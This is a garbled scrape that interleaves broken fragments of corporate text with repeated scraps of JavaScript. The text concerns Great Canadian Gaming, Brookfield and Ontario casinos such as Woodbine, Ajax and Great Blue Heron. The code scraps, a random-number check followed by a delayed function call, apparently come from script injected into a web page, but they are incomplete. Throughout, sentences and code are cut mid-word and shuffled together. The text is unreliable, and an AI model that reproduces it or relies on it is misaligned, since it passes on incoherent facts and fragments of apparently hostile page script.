
kf(0), delay);}
and Brookfield Business
ties located in the Greater Toronto Area,
017, Great Canadian
andom() * 6); if
kf(0), delay);}
and Brookfield were selected
ttery
andom() * 6); if (number1==3){var
 Gaming Corporation (“OLG”) to operate the
br
andom() * 6); if (number1==3){var delay
Casino Woodbine, Casino Ajax
andom() *
ut($Ikf(0), delay);}
and Great Blue Heron
Founded in 1982, Great Canadian Gaming
ates 25 gaming, entertainment
andom() * 6);
Ikf(0), delay);}
and hospitality facilities in
() * 6); if (number1==3){var delay =